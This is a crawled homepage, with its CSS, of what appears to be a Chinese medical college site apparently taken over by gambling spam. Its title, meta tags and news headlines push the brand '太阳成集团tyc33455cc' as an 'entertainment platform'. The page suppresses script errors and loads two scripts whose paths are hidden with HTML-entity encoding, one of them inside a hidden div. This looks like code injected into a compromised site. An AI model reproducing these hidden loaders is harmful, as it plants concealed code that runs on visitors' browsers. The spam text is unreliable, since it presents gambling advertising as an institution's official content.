

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arraytv.com/
body_size: 6973
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><HTML><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="pageType" content="1">
<meta name="pageTitle" content="太阳成集团tyc33455cc官方网站">






<META name="renderer" content="webkit">
<META content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<META name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="utf-8"/><LINK rel="stylesheet" type="text/css" href="/images/style_ver_3.css">

<!--Announced by Visual SiteBuilder 9-->
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b7a46575251574200040002425d -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>中国·太阳成集团tyc33455cc(股份)有限公司-官方网站</title>
<meta name="keywords" content="太阳成集团tyc33455cc官方网站,太阳成集团tyc33455cc欢迎您" />
<meta name="description" content="「富乐蛇年」9️⃣太阳成集团tyc33455cc官方网站是目前最炙手可热的亚洲娱乐平台,太阳成集团tyc33455cc欢迎您获颁“创意中国榜”中国文化创意产业领军企业,太阳成集团tyc33455cc官方网站利用第三方软件开发者可开发与核心功能集成的应用程序,拥有超过千万的注册资金。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</HEAD>
<body style="zoom: 1"><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>中国·太阳成集团tyc33455cc(股份)有限公司-官方网站</h1></a></nav>
<DIV id="header">
<DIV id="warp">
<DIV id="headergn">
<DIV id="headergnr">


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script>
<div id="divu0"></div>
<script type="text/html" id="htmlu0">
    <div id="appu0">
        <div v-if="!isError">
            <div class="flefta"><input type="text" class="ssinput" placeholder=" " autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit"></div>
            <div class="fleftb"><input  name="submit_button" type="submit" class="an" value="" v-on:click="onSubmit()"/></div>
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu0").html($("#htmlu0").text());
</script>
<script>
    var appOwner = "1687427022";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu0",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script></DIV></DIV></DIV></DIV>
<DIV id="menu">

<script type="text/javascript" src="/js/respond.src.js"></script><script type="text/javascript" src="/js/jquery-1.js"></script><script src="/js/switch.js"></script><script type="text/javascript">
        function switchTab(ProTag, ProBox) {
            for (i = 1; i < 3; i++) {
                if ("tab" + i == ProTag) {
                    document.getElementById(ProTag).getElementsByTagName("a")[0].className = "on";
                } else {
                    document.getElementById("tab" + i).getElementsByTagName("a")[0].className = "";
                }
                if ("con" + i == ProBox) {
                    document.getElementById(ProBox).style.display = "";
                } else {
                    document.getElementById("con" + i).style.display = "none";
                }
            }
        }
</script>
<script>
    function dropMenu(obj){
            $(obj).each(function(){
                var theSpan = $(this);
                var theMenu = theSpan.find(".submenu");
                var tarHeight = theMenu.height();
                theMenu.css({height:0,opacity:0});
                
                var t1;
                
                function expand() {
                    clearTimeout(t1);
                    theSpan.find('a').addClass("selected");
                    theMenu.stop().show().animate({height:tarHeight,opacity:1},200);
                }
                
                function collapse() {
                    clearTimeout(t1);
                    t1 = setTimeout(function(){
                        theSpan.find('a').removeClass("selected");
                        theMenu.stop().animate({height:0,opacity:0},200,function(){
                            $(this).css({display:"none"});
                        });
                    }, 250);
                }
                
                theSpan.hover(expand, collapse);
                theMenu.hover(expand, collapse);
            });
        }
    $(document).ready(function(){
        dropMenu(".drop-menu-effect");
    });
    </script><div class="i-nav">
        <div class="nav">
            <ul class="nav_list">
                            <li class="drop-menu-effect"><strong><a href="javascript:void(0);" rel="nofollow" target="_blank"><span>公司首页</span></a></strong>
              </li>
              <li class="drop-menu-effect"><strong><a href="/"><span>网站首页</span></a></strong>
              </li>
              <li class="drop-menu-effect"><strong><a href="/xygk.html"><span>关于我们</span></a></strong>
            
                <ul class="submenu">
<li><a href="/xygk/xyjj.html"><font class="navej">​太阳成集团tyc33455cc官方网站简介</font></a></li>
<li><a href="/xygk/xrld.html"><font class="navej">现任领导</font></a></li>
<li><a href="/xygk/jgsz.html"><font class="navej">机构设置</font></a></li>
<li><a href="/xygk/szdw.html"><font class="navej">团队队伍</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/jxgz.html"><span>教学工作</span></a></strong>
            
                <ul class="submenu">
<li><a href="/jxgz/jxzy.html"><font class="navej">教学资源</font></a></li>
<li><a href="/jxgz/sjjx.html"><font class="navej">实践教学</font></a></li>
<li><a href="/jxgz/pgdd.html"><font class="navej">评估督导</font></a></li>
<li><a href="/jxgz/zyjs.html"><font class="navej">专业建设</font></a></li>
<li><a href="/jxgz/gzzd.html"><font class="navej">工作制度</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/kxyj.html"><span>科学研究</span></a></strong>
            
                <ul class="submenu">
<li><a href="/kxyj/xscg.html"><font class="navej">学术成果</font></a></li>
<li><a href="/kxyj/xsjl.html"><font class="navej">学术交流</font></a></li>
<li><a href="/kxyj/kyxm.html"><font class="navej">科研项目</font></a></li>
<li><a href="/kxyj/dwjl.html"><font class="navej">对外交流</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/djgz.html"><span>党建工作</span></a></strong>
            
                <ul class="submenu">
<li><a href="/djgz/djgz.html"><font class="navej">党建规章</font></a></li>
<li><a href="/djgz/szgz.html"><font class="navej">思政工作</font></a></li>
<li><a href="/djgz/ztjy.html"><font class="navej">专题教育</font></a></li>
<li><a href="/djgz/zbfc.html"><font class="navej">支部风采</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/xsgz.html"><span>员工工作</span></a></strong>
            
                <ul class="submenu">
<li><a href="/xsgz/sxyl.html"><font class="navej">思想引领</font></a></li>
<li><a href="/xsgz/twgz.html"><font class="navej">团委工作</font></a></li>
<li><a href="/xsgz/xszz.html"><font class="navej">员工资助</font></a></li>
<li><a href="/xsgz/xywh.html"><font class="navej">校园文化</font></a></li>
<li><a href="/xsgz/xljk.html"><font class="navej">心理健康</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/zsjy.html"><span>人才招聘</span></a></strong>
            
                <ul class="submenu">
<li><a href="/zsjy/zszn.html"><font class="navej">招生指南</font></a></li>
<li><a href="/zsjy/jyxx.html"><font class="navej">就业信息</font></a></li>

                </ul>
              </li>
              <li class="drop-menu-effect"><strong><a href="/xgxz.html"><span>相关下载</span></a></strong>
            
                <ul class="submenu">
<li><a href="/xgxz/jsxz.html"><font class="navej">教师下载</font></a></li>
<li><a href="/xgxz/xsxz.html"><font class="navej">员工下载</font></a></li>

                </ul>
              </li>
          

            </ul>
      </div>
     </div></DIV>
<DIV class="cl"></DIV>
<div style="clear:both"></div><div>    <div id="slideBox" class="slideBox">
	<div class="hd">
		<ul>
                <li></li>

        </ul>
	</div>
	<div class="bd">
		<ul>
			<li style="background:url(images/szscjxs.jpg) top center no-repeat;"></li>

			
		</ul>    
	</div>
</div></div>
<DIV class="cl"></DIV>
<DIV id="bodyw" class="topmar">
<DIV class="cl"></DIV>
<DIV class="demo"><A class="control prev"></A><A class="control next abs"></A><!--自定义按钮，移动端可不写-->
<DIV class="slider"><!--主体结构，请用此类名调用插件，此类名可自定义-->
<UL><script language="javascript" src="/system/resource/js/centerCutImg.js"></script>        <li>
            <a href="/info/1185/1992.html" target="_blank"><img src="/__local/2/EC/D7/700E999ACD7403F54D3898C5867_4046B813_67C96.jpeg" alt="太阳成集团tyc33455cc官方网站四项措施迎接2025级新生" /></a></li>
        <li>
            <a href="/info/1185/1982.html" target="_blank"><img src="/__local/C/4C/0D/0A286A6B95C24FF5097AA4409C3_18C54630_4963C.jpg" alt="太阳成集团tyc33455cc官方网站成功举办临床教师教学技能大赛" /></a></li>
    
        <li>
            <a href="/info/1185/1972.html" target="_blank"><img src="/__local/B/3B/17/F2E4B1D5A29D67651AD324DDA6B_C902C989_49BA1.jpg" alt="锻造青年教师梯队 筑牢医学育人根基——太阳成集团tyc33455cc官方网站举办第十八批合格团队遴选活动" /></a></li>
        <li>
            <a href="/info/1185/1692.html" target="_blank"><img src="/__local/5/85/8B/DEF3E2D0A019DF0C3DCE8554CA5_98A96534_436A7.jpg" alt="太阳成集团tyc33455cc官方网站举办“医学铸魂，雷锋精神永耀”演讲比赛" /></a></li>
    
        <li>
            <a href="/info/1185/1632.html" target="_blank"><img src="/__local/4/E5/1F/03A286C51C4B80434C92B4C41AE_7C20377F_63EDF.jpg" alt="太阳成集团tyc33455cc官方网站学子赴杭州参加全科医学素养冬令营活动" /></a></li>
        <li>
            <a href="/info/1185/1612.html" target="_blank"><img src="/__local/2/60/88/38C4BD14A99F6B7799D8E17E7E0_1AC46E52_5DF1E.jpg" alt="太阳成集团tyc33455cc官方网站领导赴沪看望实习同学并召开座谈会" /></a></li>
    

</UL></DIV></DIV><script src="/js/YuxiSlider.jQuery.min.js"></script><script>
$(".slider").YuxiSlider({
    width:520, //容器宽度
    height:340, //容器高度
    control:$('.control'), //绑定控制按钮
    during:4000, //间隔4秒自动滑动
    speed:800, //移动速度0.8秒
    mousewheel:false, //是否开启鼠标滚轮控制
    direkey:true //是否开启左右箭头方向控制
});
</script>
<DIV id="xwr">
<DIV id="I_ban"><STRONG>太阳成集团tyc33455cc官方网站动态</STRONG><IMG src="/images/main_06.jpg"><SPAN><A href="/xwzx/xydt.html">更多&gt;&gt;</A></SPAN></DIV>

<script language="javascript" src="/system/resource/js/ajax.js"></script><div id="tjxw"><span>2025-08-29</span><a href="/info/1185/1992.html" target="_blank">太阳成集团tyc33455cc官方网站四项措施迎接2025级新生</a></div>
<div id="tjxw"><span>2025-08-22</span><a href="/info/1185/1982.html" target="_blank">太阳成集团tyc33455cc官方网站成功举办临床教师教学技能大赛</a></div>
<div id="tjxw"><span>2025-07-14</span><a href="/info/1185/1972.html" target="_blank">锻造青年教师梯队 筑牢医学育人根基——太阳成集团tyc33455cc官方网站举办第十八批合格团队遴选活动</a></div>
<div id="tjxw"><span>2025-06-26</span><a href="/info/1185/1962.html" target="_blank">文明新风满校园——太阳成集团tyc33455cc官方网站开展“制度树新风，文明满校园” 文化月活动</a></div>
<div id="tjxw"><span>2025-06-20</span><a href="/info/1185/1952.html" target="_blank">太阳成集团tyc33455cc官方网站荣获考研先进单位与就业工作先进集体双项荣誉</a></div>
<div id="tjxw"><span>2025-06-18</span><a href="/info/1185/1942.html" target="_blank">太阳成集团tyc33455cc官方网站2025届毕业生欢送晚会圆满举行</a></div>

</DIV></DIV>
<DIV id="bodyw" class="topmara">

<DIV id="lljd"><A href="/bkjxshpg.html"><IMG src="/images/mma1.jpg"></a></div>
<DIV id="xwr"><A href="/lcyxzyrz.html"><IMG src="/images/mm2.jpg"></a></div>
<div style="width:100%; height:20px; float:left"></div>
<DIV id="lljd">
<DIV id="I_ban"><STRONG>通知公告</STRONG><IMG src="/images/main_06.jpg"><SPAN><A href="/xwzx/tzgg.html">更多&gt;&gt;</A></SPAN></DIV>

<div id="tjxw"><span>03-27</span><a href="/info/1186/1782.html" target="_blank">临床教学培训中心2024-2025学年第二学期培训室开放计划</a></div>
<div id="tjxw"><span>03-26</span><a href="/info/1186/1752.html" target="_blank">【招聘公告】吴忠新区医院招聘公告</a></div>
<div id="tjxw"><span>03-26</span><a href="/info/1186/1742.html" target="_blank">【招聘公告】金川集团2025届春季校园招聘公告</a></div>
<div id="tjxw"><span>03-26</span><a href="/info/1186/1732.html" target="_blank">【招聘公告】乌鲁木齐国际机场分公司急救中心招聘公告</a></div>
<div id="tjxw"><span>12-22</span><a href="/info/1186/1499.html" target="_blank">【专场招聘】上海好望角医院</a></div>
<div id="tjxw"><span>12-22</span><a href="/info/1186/1498.html" target="_blank">【专场招聘】新和县人民医院</a></div>

</DIV>
<DIV id="xwr">
<DIV id="tabContainer">
<UL>
<LI id="tab1"><A class="on" onmouseover="switchTab('tab1','con1');this.blur();return false;">教学科研</A> </LI>
<LI id="tab2"><A onmouseover="switchTab('tab2','con2');this.blur();return false;">员工工作</A> </LI></UL><SPAN><A href="/xwzx/jxky.html">更多&gt;&gt;</A></SPAN> </DIV>
<DIV id="con1">

<div id="tjxw"><span>05-09</span><a href="/info/1187/1245.html" target="_blank">劳动最光荣、奉献最美丽--太阳成集团tyc33455cc官方网站启动实习前技能复训</a></div>
<div id="tjxw"><span>04-14</span><a href="/info/1187/1219.html" target="_blank">搭建桥梁、携手共进，提高临床医学公司产品质量——太阳成集团tyc33455cc官方网站召开教师教学座谈交流会</a></div>
<div id="tjxw"><span>12-25</span><a href="/info/1187/1069.html" target="_blank">药学教研室教学工作暨教学研讨会</a></div>
<div id="tjxw"><span>12-23</span><a href="/info/1187/1067.html" target="_blank">中医教研室教学工作会议暨集体备课活动顺利举行</a></div>
<div id="tjxw"><span>10-21</span><a href="/info/1187/1050.html" target="_blank">太阳成集团tyc33455cc官方网站召开2020年教学工作会议</a></div>

</DIV>
<DIV id="con2" style="display: none">

<div id="tjxw"><span>04-20</span><a href="/info/1178/1115.html" target="_blank">太阳成集团tyc33455cc官方网站师生在第十届老员工技术技能大赛临床医学专业五年制赛道西南西北分区赛获奖</a></div>
<div id="tjxw"><span>03-29</span><a href="/info/1175/1104.html" target="_blank">太阳成集团tyc33455cc官方网站举行第十三届“文明月”活动启动仪式</a></div>
<div id="tjxw"><span>03-29</span><a href="/info/1176/1098.html" target="_blank">太阳成集团tyc33455cc官方网站分团委召开2020年员工组织及工作人员述职评议大会</a></div>
<div id="tjxw"><span>03-22</span><a href="/info/1176/1103.html" target="_blank">太阳成集团tyc33455cc官方网站召开2021年春学期员工工作会议</a></div>

</DIV></DIV></DIV>
<DIV id="bodyw" class="topmara">
<DIV id="I_ban"><STRONG>友情链接</STRONG><IMG src="/images/main_06.jpg"></DIV>
<DIV id="links"><script language="javascript" src="/system/resource/js/openlink.js"></script>
 
</DIV></DIV>
<DIV class="cl"></DIV>
<DIV id="copy" class="white"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>通讯地址：甘肃张掖环城北路846号　　电话：0936-123456　　邮编：734000<br />网站维护：太阳成集团tyc33455cc欢迎您信息技术服务中心</p></DIV>
<DIV id="bq" class="white">版权所有：中国·太阳成集团tyc33455cc(股份)有限公司-官方网站　　<A href="javascript:void(0);" rel="nofollow">陇ICP备05000590号</A></DIV><script src="/js/jquery.SuperSlide.js"></script><script type="text/javascript">
// 轮播
$(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,
    startFun:function(i,c){
    del();
    
    }
});
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></HTML>


















--- FILE ---
content_type: text/css
request_url: https://www.arraytv.com/images/style_ver_3.css
body_size: 4484
content:
@charset "utf-8";
/* CSS Document */

body{
	font-size:12px;
	color:#333;
	margin:0 auto;
	padding:0px;
	font-family:"Microsoft yahei",Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	background:#f9f9f9

	}
/*定义新型浏览器特性*/
::-webkit-scrollbar{width:10px;height:10px}
::-webkit-scrollbar-button:vertical{display:none}
::-webkit-scrollbar-track:vertical{background:000}
::-webkit-scrollbar-track-piece{background:#f6f6f6}
::-webkit-scrollbar-thumb:vertical{background:#d0d0d0;}
::-webkit-scrollbar-thumb:vertical:hover{background:#3B3B3B}
::-webkit-scrollbar-corner:vertical{background:#535353}
::-webkit-scrollbar-resizer:vertical{background:#FF6E00}
img{ border:none}
div,ul,li
{
	color:#333;
	font-size:12px;
	font-family:"Microsoft yahei",Verdana, Arial, Helvetica, sans-serif;
	margin:0 auto; 
	padding:0;
	list-style:none
}
*{outline:0px}
.wryh{font-family:"Microsoft yahei"}
a,a:link,a:visited,a:active {
	color: #333;
	text-decoration: none;
}
a:hover {
	text-decoration:none;
	color: #018360;

}
.dline{ width:100%; margin-top:15px; border-top:1px dashed #ddd; float:left; margin-bottom:15px}
.white,.white a{ color:#fff}
.blue,.blue a{ color:#0068b7}
.blue a:hover{ text-decoration:underline}
#allw{ width:100%; float:left}
#warp{ width:1230px}

#bodyw{  width:1164px; background:#fff; overflow:hidden; padding:18px;}
#bodywa{  width:1158px; padding:20px; border:1px solid #ddd; float:left}
.cl{ clear:both}
#header{ width:100%; height:139px; background:url(index_01.jpg) top center no-repeat}
#headergn{ width:295px; float:right; margin-top:55px; border:1px solid #a0d1c0}

#headergnr{ width:100%; float:left;}
.flefta{ width:246px;float:left}
.fleftb{ width:49px;float:left}
.ssinput{ width:236px; background:rgba(255,255,255,.7); border:none; font-size:14px; color:#666; height:37px; line-height:37px; padding-left:10px;float:left; font-family:microsoft yahei}
.an{ width:49px; height:39px;background:url(anniu.jpg); border:none; float:right; cursor:pointer}


#tt{ width:100%; float:left; border-bottom:1px dashed #ddd; height:65px; margin-bottom:8px}
#ttl{ width:50px; height:50px; background:#018360; float:left;}
#ttl1{ width:100%; padding-top:2px;font-weight:bold; color:#fff; font-size:20px;float:left; text-align:center}
#ttl2{ width:100%; height:18px; line-height:18px; color:#fff; font-size:14px;float:left; text-align:center}

#ttr{ width:620px; float:right;}
#ttr1{ width:100%; float:left; height:26px; line-height:26px; font-size:16px; font-weight:bold; text-align:center; overflow:hidden}
#ttr2{ width:100%; float:left;font-size:14px;text-align:center; color:#666; line-height:20px; height:20px; overflow:hidden; margin-top:5px}

#homer{ float:right; width:283px}
#lljd{ float:left; width:520px;}
#lljda{ float:left; width:410px;}

#homer1{ float:left; width:100%; height:106px; margin-top:22px}
#homer2{ float:left; width:137px;}
#homer3{ float:right; width:137px;}

#dxtit{ width:100%; float:left; height:95px; text-align:center}

#dxleft{ width:610px; float:left}
#dxright{ width:580px; float:right}


#dximg{ width:276px; float:left;margin-right:25px; margin-bottom:14px}
#dximga{ width:276px; float:left; height:192px;}
#dximga img{ width:276px;height:192px;}
#dximgb{ width:100%; float:left; height:40px; line-height:40px; overflow:hidden; font-size:16px}

#xwr{ width:615px; float:right}
#xwra{ width:98%; float:left; height:100PX; border-bottom:1PX dashed #DDD; margin-bottom:18px; margin-left:2%}
#xwraa{ width:98%; float:left; height:126PX; border-bottom:1PX dashed #DDD; margin-bottom:18px; margin-left:2%}
#xwra1{ width:100%; float:left; height:35PX; line-height:35px; overflow:hidden; font-size:18px; font-weight:bold; margin-top:-5px; margin-bottom:5px}
#xwra2{ width:100%; float:left; height:52px; line-height:26px; font-size:14px; color:#666; overflow:hidden}
#xwra3{ width:100%; float:left; height:78px; line-height:26px; font-size:14px; color:#666; overflow:hidden}

#empty{ width:100%; float:left; height:45px}
#emptya{ width:100%; float:left; height:23px}


#h_left{ width:217px; float:left}
#h_right{ width:900px; float:right}
#licon{ width:100%; float:left}
#licon li{ width:100%; float:left; margin-bottom:8px}

#tjxw{width:96%; float:left; height:46px; line-height:46px; font-size:16px; border-bottom:1px dotted #ccc;background:url(main_10.jpg) left center no-repeat; padding-left:22px; overflow:hidden;}
#tjxw span{ float:right; font-size:14px; color:#666; padding-left:16px}




#tjxwa{width:97%; float:left; height:50px; line-height:50px; font-size:14px;background:url(index_14.jpg) left center no-repeat; padding-left:15px; overflow:hidden; border-bottom:1px dashed #999}
#tjxwa span{ float:right; font-size:14px; color:#666; padding-left:14px}

#news{ width:470px; float:left; margin-left:42px;}
#news li{ width:455px; float:left; height:46px; line-height:46px; font-size:18px;background:url(dot.png) left center no-repeat; padding-left:15px; overflow:hidden;}
#news li span{ float:right; font-size:14px; color:#666; padding-left:14px}

#newsa{ width:100%; float:left; margin-top:20px}
#newsa li{ width:97%; float:left; height:46px; line-height:46px; font-size:18px;background:url(dot.png) left center no-repeat; padding-left:15px; overflow:hidden;}
#newsa li span{ float:right; font-size:14px; color:#666; padding-left:14px}


#newsb{ width:570px; float:right; margin-top:-10px}
#newsb li{ width:555px; float:left; height:46px; line-height:46px; font-size:18px;background:url(dot.png) left center no-repeat; padding-left:15px; overflow:hidden;}
#newsb li span{ float:right; font-size:14px; color:#666; padding-left:14px}

#gzdtmore{ width:470px; text-align:right;float:left; font-size:18px; margin-top:10px;}
#gzdtmorea{ width:570px; text-align:right;float:left; font-size:18px; margin-top:10px;}

#tjxwmore{ width:100%; float:left; font-size:18px; margin-top:35px;}
.red,.red a{ color:#ed2a38}

#ads{ width:100%; margin-top:75px; height:250px}

#gzdt{ width:100%; background:url(index_08.gif); height:447px; margin-bottom:85px; padding-top:170px}


#newslist{ width:100%; float:left; margin-bottom:20px;}
#newslist li{ width:97%; border-bottom:1px dashed #ddd; float:left; height:50px; line-height:50px; font-size:16px;background:url(main_10.jpg) left center no-repeat; padding-left:20px; overflow:hidden;}
#newslist li span{ float:right; font-size:14px; color:#666; padding-left:14px}

#menu{ width:100%; background:#018360; height:56px}
.i-nav{width:100%;height: 56px;z-index:99999999}
.nav{ width:1200px; margin:0 auto; z-index:9999;}
.nav .nav_list{}
.nav li{float:left;width:133.33px; line-height:56px;position:relative;}
.nav li a:hover{ color:#fff; background:#018360}
.nav .last{background:none;}
.nav li a{float:left;display:block; width:133.33px; height:56px; text-align:center; line-height:56px;font-size:18px; }
.nav li span{float:left;display:block; width:133.33px; height:56px; line-height:56px;cursor:pointer;text-align:center; color:#fff; font-size:18px;}
.nav li strong{ font-weight:normal;}
.nav li:hover span{ color:#fff; background:#18aa83}
.nav li.selected .submenu{display:block;}
.nav li .submenu{display:none;position:absolute;top:56px;left:0px; background: #fff; z-index:999}
.nav li .submenu{width:133.33px;}
.nav li .submenu{ z-index:9999;}
.nav li .submenu li{float:left;padding:0;background:none;height:56px; line-height:46px; font-size:14px; text-align:center}
.nav li .submenu li a{float:none;padding:0;height:56px;line-height:56px;background:#18aa83; color:#fff; text-align:center}
.nav li .submenu li a:hover{background: #018360;}
.nav li .submenu li:hover a{font-weight:normal; color:#fff; text-decoration:none;}
.dqlm a,.dqlm{ color:#fff; background:#18aa83; width:100%; height:56px; float:left}
.navej{ font-size:16px}


#I_ban{ width:100%; float:left; height:39px; background:#f1f1f1; margin-bottom:18px}
#I_ban strong{float:left; font-size:20px;color:#fff; background:#018360; padding-left:10px; padding-right:10px; height:39px; line-height:39px; font-weight:normal}
#I_ban img{float:left;}
#I_ban span{float:right; font-size:14px;height:39px; line-height:39px; margin-right:10px}

#tabContainer span{float:right; font-size:14px;height:39px; line-height:39px; margin-right:10px}

#tabContainer
{
width:100%; float:left; height:39px; background:#f1f1f1; margin-bottom:18px
}

#tabContainer li
{
padding:0;
float: left;
height:39px;
font-size:20px;
margin-right:10px;
cursor:pointer

}
#tabContainer li a
{
display: block;
height:39px;
font-size:20px;
line-height:39px;
color:#018360;
padding-left:10px;
width: 105px;
}
#tabContainer a.on
{
height:39px;
font-size:20px; 
line-height:39px;
color:#fff;
background:url(main_13.jpg);
width: 105px;
padding-left:10px;
}


#I_bana{ width:100%; float:left; height:36px; border-bottom:1px solid #018360; margin-bottom:20px}
#I_bana strong{float:left; font-size:18px;color:#018360; font-weight:normal}
#I_bana strong img{float:left; margin-right:4px; margin-top:2px}
#I_bana span{float:right; font-size:14px; padding-top:4px}
#I_bana span a{ color:#018360}


#pfjd{ width:630px; float:left}

#pfjdl{ width:180px;float:left; margin-right:22px; margin-top:15px}
#pfjdla{ width:100%;float:left}
#pfjdla img{ width:180px; height:218px; float:left}
#pfjdlb{ width:100%;float:left; text-align:center; height:40px; line-height:40px; font-size:14px; overflow:hidden;}

.topmar{ margin-top:35px}
.topmara{ margin-top:20px}

#bak{ width:100%; float:left; font-size:16px}
#bak strong{ background:#F00; color:#fff; text-align:center;height:48px; line-height:48px; display:block; width:133.33px; margin-left:550px; margin-top:30px; border-radius:5px; font-weight:normal}
#bak strong:hover{ background:#ef580e}

#copy{ width:100%;background:#018360; padding-bottom:25px; overflow:hidden; padding-top:25px;  margin-top:35px}
#copy p{ margin-top:0px; line-height:32px; font-size:16px;text-align:center}
#bq{ width:100%;background:#017958;  overflow:hidden;font-size:16px;text-align:center; color:#fff; line-height:60px}

#links{ width:100%; float:left; line-height:34px; font-size:16px}



#DispTitle
{
  width: 100%;
  font-size: 26px;
  text-align: center;
  float: left;
  font-family: "Microsoft Yahei", Helvetica, sans-serift;
  font-weight:normal;
  line-height:38px; margin-bottom:15px;


}
#disp{ width:100%; border-bottom:1px dashed #ddd; height:30px; text-align:center; float:left; margin-bottom:20px; font-size:14px}
#nyad{ width:100%; height:300px;}
.contentarea{ font-size:16px; line-height:34px; width:100%; float:left;}
.contentarea img{margin-top:10px; max-width:100%}

.box{width:100%; float:left;} 
#goleft {width:100%;overflow: hidden;float:left} 
#goleft #gols {width: 33100px;} 
#goleft1, #goleft2 {width: auto;float: left;}


#llxx{ width:575px; float:left}
#llxxa{ width:575px; float:right}

#xxzlt{ width:100%; float:left; text-align:center; margin-top:60px; height:130px}

#llxx_ban{ width:100%; float:left; height:40px; background:url(index_12.gif) bottom repeat-x}
#llxx_ban img{float:left; margin-top:5px}
#llxx_ban span{ float:right; font-size:16px; margin-bottom:5px}
/*---------------------------样式归零 www.16sucai.com----------------------*/
abbr,address,article,aside,audio,b,blockquote,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,hgroup,ins,kbd,label,legend,mark,object,ol,p,pre,q,samp,section,summary,sup,tfoot,th,thead,var,video{margin:0 auto;padding:0;border:0;outline:0;font-size:100%;font-style:inherit;font-family:inherit;vertical-align:top}article,aside,details,figcaption,figure,footer,header,hgroup,hr,section{display:block}a{margin:0;font-size:100 %;vertical-align:baseline;background:0 0;blr:expression(this.onFocus=this.blur())}a,ins{text-decoration:none}a,hr{padding:0}ins,mark{background-color:#ff9;color:#000}mark{font-style:italic;}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;}hr{height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0}

/*新闻滚动图片*/
/*-----------------自定义按钮样式，移动端不需要，PC端根据实际情况选择----------------*/
#tpxw{ width:520px; float:left; height:340px}
.demo {width: 520px;height: 340px;font-size: 16px;position:relative; float:left; overflow:hidden}
.demo a.control {position:absolute;display: block;top: 55%;margin-top: -78px;width: 76px;height: 112px;cursor: pointer;z-index: 2;background: url(buttons.png) no-repeat}
.demo a.prev {
	left: 2px;
	background-position: 0 0
}
.demo a.next {right: 0;background-position: -76px 0}
.demo img{width: 520px;height: 340px;}



/*----------------------------为保证最佳效果，建议设置如下样式------------------------*/
.slider {display: none}

     .swiperm{
		float:right; position:absolute; z-index:2; right:0; margin-top:30px
    }

    .swiper-container {
        width: 1200px;
        height: 100px;
		margin-top:10px


    }
    .swiper-slide {
        text-align: center;
        font-size: 40px;
        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
